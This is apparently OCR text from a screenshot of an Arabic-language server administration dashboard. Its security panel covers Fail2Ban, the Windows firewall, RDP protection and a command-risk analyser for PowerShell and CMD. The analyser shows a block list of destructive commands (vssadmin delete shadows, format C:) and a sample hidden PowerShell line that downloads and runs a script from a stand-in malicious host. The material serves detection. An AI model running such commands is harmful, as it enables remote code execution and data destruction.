 زمام
إدارة الخوادم والتحكم
WIN-QOPIKT8KOJ6
متصل
3
E
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في
جدار الحماية قبل اختراق النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
8
اعتراض تلقائي فوري
العناوين المحظورة
1
في جدار حماية ويندوز
مستوى التهديد العام
متوسط
(Medium)
جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution
Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر
التدميرية
IEX
DownloadString
vssadmin delete
shadows
format
C: /q
-w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall
Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
الرئيسية
الجلسات
الموارد
المنافذ
الحماية
المزيد